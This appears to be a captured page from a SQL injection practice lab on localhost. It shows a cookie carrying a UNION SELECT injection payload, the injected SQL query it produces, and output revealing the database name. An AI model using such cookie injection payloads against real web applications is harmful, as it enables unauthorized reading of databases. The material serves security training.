 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,database() # and expires: Sat 09 Jul 2022 - 11:24:46
SELECT * FROM users WHERE username='' union select 1,2,database() #' LIMIT 0,1
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!